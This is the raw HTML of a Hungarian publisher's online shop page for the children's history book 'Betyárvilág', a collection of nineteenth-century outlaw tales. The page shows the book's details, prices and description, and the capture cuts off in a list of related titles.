<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_register'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_link popup-register_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popupregisterbutton_hidden .popup-register_button_on");' title='Regisztrálás'>
<div  class='popup_button_title'>
Regisztrálás
</div>
</div>
</div>
</div>

</div>
</div>

                              </div>
                            </div>
                          </div>
                      <div class="baseheader_otherlines">
                        <div class="baseheader_otherlines_image">
                          <div class="baseheader_left-mainlogo" onclick="window.location = '/'">
                          </div>
                        </div>
                        <div class="baseheader_otherlines_lines">
                          <div class="baseheader_line2">
                            <div class="baseheader_left">
                              <div class="baseheader" onclick="window.location = '/'">
                              </div>
                              <div class="menu_items">
                                <div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://mora.hu/konyvek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Korosztályok
</div>
</div>
</div>
<div  class='menu_childchilditems'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/0-3" >
<div class='menu_image'>
<img class='menu_image_jpg' title='0+' alt='0+' src='/content/2022/10/Menu/img_category_0plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/3" >
<div class='menu_image'>
<img class='menu_image_jpg' title='3+' alt='3+' src='/content/2022/10/Menu/img_category_3plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/6" >
<div class='menu_image'>
<img class='menu_image_jpg' title='6+' alt='6+' src='/content/2022/10/Menu/img_category_6plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/9" >
<div class='menu_image'>
<img class='menu_image_jpg' title='9+' alt='9+' src='/content/2022/10/Menu/img_category_9plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/12" >
<div class='menu_image'>
<img class='menu_image_jpg' title='12+' alt='12+' src='/content/2022/10/Menu/img_category_12plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/15" >
<div class='menu_image'>
<img class='menu_image_jpg' title='15+' alt='15+' src='/content/2022/10/Menu/img_category_15plus_3.png' />
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/18" >
<div class='menu_image'>
<img class='menu_image_jpg' title='18+' alt='18+' src='/content/2022/10/Menu/img_category_18plus_3.png' />
</div>
</a>
</div>
</div>


</div>
</div>

<div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kategóriák 
</div>
</div>
</div>
<div  class='menu_childchilditems'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-fun" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraFUN
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/sorozatok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Sorozatok/Életművek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mesehosok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Mesehősök
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-music-252" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraMusic
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/alkotoink" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Alkotóink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/jatek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Játék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-edu" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraEDU
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/idegen-nyelvu-kiadvanyok-27" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Idegen nyelvű kiadványok 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/LUK" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
LÜK
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/szuloknek-267" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szülőknek 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/kiado/trend-kiado-kft" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Trend Kiadó
</div>
</div>
</a>
</div>
</div>


</div>
</div>


</div>
</div>

<div  class='menu_divitem menu_haschildmenu action_menu'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/akcio" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Akciók
</div>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/konyvkaland_2026" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvkaland 2026
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/baba_akcio_2026" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Babakönyvek akció
</div>
</div>
</a>
</div>
</div>


</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/ujdonsagaink" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Újdonságok
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/pedagogusoknak" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Pedagógusoknak
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem menu_haschildmenu style_minipadding'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/2025_osz_morakat.pdf"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Katalógus
</div>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/Content/documents/2025_osz_morakat.pdf"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Móra
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/2025_osz_luk_katalogus.pdf"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
LÜK
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/content/documents/2025_osz_edu_katalogus.pdf"  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraEDU
</div>
</div>
</a>
</div>
</div>


</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hirek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hírek
</div>
</div>
</a>
</div>
</div>





                              </div>
                            </div>
                            <div class="baseheader_right">
                              
                            </div>
                          </div>
                          <div class="baseheader_line3">
                            <div class="baseheader_left">
                              <div class="menu_items">
                                <div  class='main_menu_search-input'>

<form action='/kereses' method='Post' name='mySearchForm' id='mySearchForm'>
<input id="search" maxlength="50" name="search" placeholder=" Keresés..." type="text" value="" />
<input class='search_button' type='submit' value='' />
</form>
<script type='text/javascript'>
$(document).ready(function () {
SetTextItemPlaceHolder($('#search'), 0);
});
</script>

</div>

                              </div>
                            </div>
                            <div class="baseheader_right">
                              <div  class='main_menu_search'>
<div  class='popup_full popup-search_full'>
<div  class='popup_buttons'>
<div  class='popup-search_button popup-search_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-search_panel","rb-popuppanel-disabled"); RBAddClass(".popup-search_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Menu/PopUpSearch","popup-search_panel_body", "","#search",""); RBBodyOverlayOn(); RBAddClass(".popup-search_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-search_full .popup-search_button_off"); SetDisable(".popup-search_full .popup-search_button_on");  return false;' title='Keresés'>
</div>
<div  class='popup-search_button popup-search_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Keresés'>
</div>
</div>
</div>

</div>
<div id='rb_basketmini_ajax'>
<div  class='basket_refresh_button divonclick' style='display:none'  onclick='RB_Basket_Refresh("https://mora.hu/WebDataShopInfoGrid/BasketRefresh","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","0","1");; RBStopEvent(event);'>
</div>
<div  class='basket_main basket_mini basket_empty'   onclick='RBMessage("Jelenleg üres")' title='Jelenleg üres'>
<div  class='basket_image'>
</div>
<div  class='basket_titlefull'>
<div  class='basket_title'>
</div>
</div>

</div>
</div>



                              <div  class='baseheader_left-mainlogo-primary divonclick' style='background-image:url(/content/2026/1/Application/96_kisikon_31.png)'  onclick='RBLoadPage("https://mora.hu/hir-szerkesztes/szaz-eve-a-kedvencunk-micimacko-robert-gida-csacsi-oreg-medveje")'>
</div>
<div  class='baseheader_left-mainlogo-second'>
</div>

                            </div>
                            <div class="baseheader_mini">
                              <div id='rbsidebar-menubutton' class='rbsidebar_button'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#rbsidebar-menubutton').RBSidebar('rbsidebar-menupanel','push','');
});
</script>


                            </div>
                          </div>
                        </div>
                      </div>
                          <div class="baseheader_line4">
                             
                          </div>
                        </div>
                      
                    </div>
                </div>
                <div id="content-section">
                    <div id="main-full">
                        <div id="main-body">
                            <div id="main">
                                

 <div class="detail_mainpage">
   <div class="rb-sectiongroup_full">
     <div class="rb-sectiongroup_top">
       <div class="rb-home_mainpage-left">
         <div  class='rb-itemgroup rb-itemgroup-ProductDetail-Left'>
<div id='8a29443a-06c2-4e47-b0a2-bc9da140957b' class='rb-itemgroup-items newsitemmaster-id-9'>
<div  class='newsitem-editfull newsitem-id-19 newsitem-editfull-firstsectionitem'>
<div id='rb-section-detail' class='rb-section rb-section-detail'>
<div  class='rb-section-body'>
<div  class='rb-section-detail'>
<div  class='rb-section-detail-header'>
</div>
<div  class='detail-full'>
<div class='alexwebdatainfogrid_detail'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_alexdata_detail_info'  ><div class='alexwebdatainfogrid_alexdata_detail_top'  ><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left productstyle-nobackground'  ><div class='alexwebdatainfogrid_fullimage'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Betyárvilág' src='/content/2018/7/Product/300/c8968dacd18c83bf8e41d1adcce53222_20l.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_tags-footer'  ><div  class='newstagitems'>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/cimke/tortenelem' >
#történelem
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/cimke/kaland' >
#kaland
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/cimke/mondak' >
#mondák
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/cimke/klasszikus' >
#klasszikus
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/cimke/kortars' >
#kortárs
</a>
</div>
</div>
</div></div><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right'  ><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header'  ><h1 class='labelitem rbh1'  ><span class='alexwebdatainfogrid_name alexwebdatainfogrid_valueitem'  >Betyárvilág</span></h1><h2 class='labelitem rbh2'  ><span class='alexwebdatainfogrid_subname alexwebdatainfogrid_valueitem'  >Történetek zsiványokról, pandúrokról</span></h2></div><div class='alexwebdatainfogrid_author_full'  ><div class='alexwebdatainfogrid_author'  ><div class='alexwebdatainfogrid_authoritem'  ><a class='link' href="/alkoto/doka-peter-751"  title='Dóka Péter' >Dóka Péter</a></div><div class='alexwebdatainfogrid_author_delim'  >, </div><div class='alexwebdatainfogrid_authoritem'  ><a class='link' href="/alkoto/komjathy-istvan"  title='Komjáthy István' >Komjáthy István</a></div></div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_shortdescription alexwebdatainfogrid_valueitem'  >Hősök, árulók, pökhendi földesurak, vágyakozó szerelmesek és nagy bajuszú pandúrok - ők a szereplői ennek a könyvnek,...</div></div><div class='alexwebdatainfogrid_centerinfo-full'  ><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_centerinfo'  ></div></div><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_productinfo'  ><div class='alexwebdatainfogrid_agegroup'  ><div class='alexwebdatainfogrid_divtitle'  >Korcsoport:</div><a class='link' href="https://mora.hu/konyvek/12"  title='12+' >12+</a></div><div class='alexwebdatainfogrid_category'  ><div class='alexwebdatainfogrid_divtitle'  >Kategória:</div><a class='link' href="https://mora.hu/konyvek/ismeretterjeszto-kiadvanyok-181"  title='Ismeretterjesztő kiadványok' >Ismeretterjesztő kiadványok</a></div><div class='alexwebdatainfogrid_author_full otherauthors'  ><div class='alexwebdatainfogrid_author_title'  >Illusztrátor:</div><div class='alexwebdatainfogrid_author'  ><div class='alexwebdatainfogrid_authoritem'  ><a class='link' href="/alkoto/szantoi-krisztian"  title='Szántói Krisztián' >Szántói Krisztián</a></div></div></div><div class='alexwebdatainfogrid_manufacturer'  ><div class='alexwebdatainfogrid_divtitle'  >Kiadó:</div><a class='link' href="https://mora.hu/kiado/mora-konyvkiado"  title='Móra Könyvkiadó' >Móra Könyvkiadó</a></div><div class='labelitem'  ><div class='alexwebdatainfogrid_issue_title alexwebdatainfogrid_titleitem'  >Megjelenés:</div><div class='alexwebdatainfogrid_issue alexwebdatainfogrid_valueitem'  >2011.</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_pagenumber_title alexwebdatainfogrid_titleitem'  >Oldalszám:</div><div class='alexwebdatainfogrid_pagenumber alexwebdatainfogrid_valueitem'  >160</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_shipping_title alexwebdatainfogrid_titleitem'  >Szállítás:</div><div class='alexwebdatainfogrid_shipping alexwebdatainfogrid_valueitem'  >3-5 munkanap</div></div><div  class='bookdetails'>
<div class='labelitem'  ><div class='alexwebdatainfogrid_code_title alexwebdatainfogrid_titleitem'  >Raktári kód:</div><div class='alexwebdatainfogrid_code alexwebdatainfogrid_valueitem'  >MO1904</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_ean_title alexwebdatainfogrid_titleitem'  >EAN:</div><div class='alexwebdatainfogrid_ean alexwebdatainfogrid_valueitem'  >9789631189131</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_bindingtype_title alexwebdatainfogrid_titleitem'  >Kötésmód:</div><div class='alexwebdatainfogrid_bindingtype alexwebdatainfogrid_valueitem'  >keménytáblás</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_weight_title alexwebdatainfogrid_titleitem'  >Tömeg [g]:</div><div class='alexwebdatainfogrid_weight alexwebdatainfogrid_valueitem'  >560</div></div>
</div>
</div><div class='alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_prices'  ><div class='labelitem'  ><div class='alexwebdatainfogrid_retaileprice_title alexwebdatainfogrid_titleitem'  >Eredeti ár:</div><div class='alexwebdatainfogrid_retaileprice alexwebdatainfogrid_valueitem'  >2 990 Ft</div></div><div class='labelitem'  ><div class='alexwebdatainfogrid_onlineprice_title alexwebdatainfogrid_titleitem'  >Online ár:</div><div class='alexwebdatainfogrid_onlineprice alexwebdatainfogrid_valueitem'  >2 452 Ft</div></div><div id='6dc31b85-15fc-4e97-8dd0-32d09b99cb90' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#6dc31b85-15fc-4e97-8dd0-32d09b99cb90", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>
</div><div class='alexwebdatainfogrid_alexdata_footer_infos'  ><div class='labelitem'  ><div class='alexwebdatainfogrid_enableorder alexwebdatainfogrid_valueitem'  >Készleten</div></div></div><div class='alexwebdatainfogrid_alexdata_buttons'  ><div class='alexwebdatainfogrid_alexdata_buttons-main'  ><div  class='basket_morebutton-full divonclick'   onclick=' RBStopEvent(event); return false;'>
<div  class='basket_morebutton-number-full'>
<div  class='basket_morebutton-input'>
<div  class='basket_morebutton-title'>
Mennyiség:
</div>
<input class="input-fieldtype-Text" id="basket_number-input-a059f5ad-ba1b-4520-a5b2-22369694d3e3" name="basket_number-input-a059f5ad-ba1b-4520-a5b2-22369694d3e3" size="80" type="text" value="1" />

</div>
<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-add divonclick'   onclick='RBInputAddDel("#basket_number-input-a059f5ad-ba1b-4520-a5b2-22369694d3e3",1,1,500); RBStopEvent(event); return false;'>
</div>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-del divonclick'   onclick='RBInputAddDel("#basket_number-input-a059f5ad-ba1b-4520-a5b2-22369694d3e3",-1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
</div>
<div  class='basket_morebutton-main'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO1904","1","","Csak pozitív szám lehet","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","#basket_number-input-a059f5ad-ba1b-4520-a5b2-22369694d3e3","0","0","0","0","0","0","0","basket-additem-MO1904",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO1904' />
<div  class='productinfo_discountandpoint'>
<div  class='productinfo_point'>
49 pont
</div>
</div>

</div>
</div>
</div></div></div></div></div><div class='alexwebdatainfogrid_productdesc'  ><div class='alexwebdatainfogrid_productdesc-title'  > Leírás</div>Hősök, árulók, pökhendi földesurak, vágyakozó szerelmesek és nagy bajuszú pandúrok - ők a szereplői ennek a könyvnek,...<div id='0ab40f8a-0981-4a3b-bc70-f43d98e5f7a5' class='productdescmore_main'>
<div  class='productdescmore_link description_showhide_link'>
<div  class='productdescmore_button divonclick'   onclick='SetVisible("#0ab40f8a-0981-4a3b-bc70-f43d98e5f7a5 .productdescmore_show"); SetDisable("#0ab40f8a-0981-4a3b-bc70-f43d98e5f7a5 .productdescmore_link");'>
<a  >
Bővebben:
</a>
</div>
</div>
<div  class='productdescmore_show' style='display:none'>
<div class='labelitem'  ><div class='alexwebdatainfogrid_fulldescription alexwebdatainfogrid_valueitem'  ><p style="text-align: justify;">Hősök, árulók, pökhendi földesurak, vágyakozó szerelmesek és nagy bajuszú pandúrok - ők a szereplői ennek a könyvnek, amely a 19. századi betyárvilágról szól. Akad benne vidám és tragikus történet, vaskos tréfa és szomorú románc. Hogyan csapta be Sobri Jóska a rettegett csendbiztost? Miért festette hófehérre Savanyú Jóska a csaplár tehenét? És vajon mit rejtegetett Juhász Andris az elásott fazékban? A marcona zsiványok és a lóvá tett pandúrok mellett megismerünk két kedves, ügyefogyott csirkefogót is, a hírnévről álmodozó Csirkót és Buckót. A kötet Komjáthy Istvánnak, a <i>Mondák könyve </i>szerzőjének eddig fel nem dolgozott gyűjtésén alapul. A korszakot megidéző, színes rajzokat Szántói Krisztián készítette.</p></div></div>
</div>
</div>
</div></div>
</div>

</div>

</div>
</div>

</div>
</div>
</div>

       </div>
       <div class="rb-home_mainpage-right">
         <div  class='rb-itemgroup rb-itemgroup-ProductDetail-Right'>
<div id='25ca974e-c2a4-44d2-b162-0e228a2370f9' class='rb-itemgroup-items newsitemmaster-id-10'>
<div  class='newsitem-editfull newsitem-id-20 newsitem-editfull-firstsectionitem'>
<div id='rb-section-otherproducts' class='rb-section rb-section-detaillinkslider rb-section-otherproducts'>
<div  class='rb-section-body'>
<div  class='rb-section-detaillinkslider'>
<div  class='rb-section-slideritem rb-section-slideritem- rb-section-slideritem--nobackgroundimage'>
<div id='RBSlider2-3b37402e-d3fd-4c47-9204-2c029fc3bed1' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-title-full'>
<div  class='rb2-slider-title'>
Ezek is érdekelhetnek! 
</div>
</div>
<div id='RBSlider2-3b37402e-d3fd-4c47-9204-2c029fc3bed1-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-3b37402e-d3fd-4c47-9204-2c029fc3bed1-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-3b37402e-d3fd-4c47-9204-2c029fc3bed1-container-items' class='rb2-container-items rb2-slider-pagesize-3 rb2-slider-totalitemcount-10' style='width: 400%; '>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/mondak-konyve"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Mondák könyve' src='/content/2022/2/Product/preview/mondak_konyve_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Mondák könyve
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Komjáthy István</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Online ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 279 Ft
</div>
</div>
</div>

<div id='e8fd6d46-4e6d-42d6-93e6-14505c1be327' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#e8fd6d46-4e6d-42d6-93e6-14505c1be327", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO4420","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO4420",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO4420' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/ki-volt-anne-frank"  ><div class='alexwebdatainfogrid productstyle-icon-heart'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexdata_left'  ><div class='alexwebdatainfogrid_fullimage productstyle-nobackground productstyle-withiconimage'  ><div  class='alexdata_images_extended'>
<div class='alexwebdatainfogrid_icon_image'  ><img class='icon_image_img imageitem_png' alt='szivunkrajta_szivecske81-1.png' src='/content/2021/2/Style/szivunkrajta_szivecske81-1.png' border='0' /></div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Ki volt  Anne Frank?' src='/content/2019/5/Product/preview/ki_volt_anna_frank_web-1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div></div><div class='alexdata_right'  ><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Ki volt  Anne Frank?
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Anne Frank House</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
